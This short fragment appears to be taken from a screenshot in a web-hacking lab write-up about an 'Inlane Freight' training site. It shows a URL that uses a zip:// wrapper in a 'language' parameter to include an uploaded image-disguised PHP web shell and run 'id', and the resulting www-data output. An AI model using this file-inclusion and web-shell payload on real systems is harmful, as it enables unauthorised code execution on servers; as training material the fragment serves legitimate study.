 http://<SERVER_IP>:<PORT>/index.php?language=zip://./profile_images/shell.jpg%23shell.php&cmd=id
Inlane Freight
Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More